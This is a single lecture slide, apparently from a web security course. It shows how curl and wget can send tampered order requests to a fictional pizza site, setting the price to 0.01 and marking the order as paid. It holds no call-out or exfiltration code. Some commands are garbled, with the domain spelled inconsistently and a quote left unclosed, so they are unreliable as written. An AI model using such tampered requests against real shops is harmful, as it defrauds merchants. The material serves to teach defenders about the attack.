

# 6.1.1. Attack Scenario (6)
Command-line tools to generate HTTP requests
curl or Wget automates & speeds up attack:
Curlhttps://www.deliver-me-izza.com/submit_order ?price=0.01&pay=yes
Even against POST, can specify params as arguments to curl or wget command
curl -dprice=0.01 -dpay=yes https://www.deliver-mepizza.com/submit_order
wget --post-data 'price=0.01&pay=yes https://www.deliver-me-pizza.com/submit_order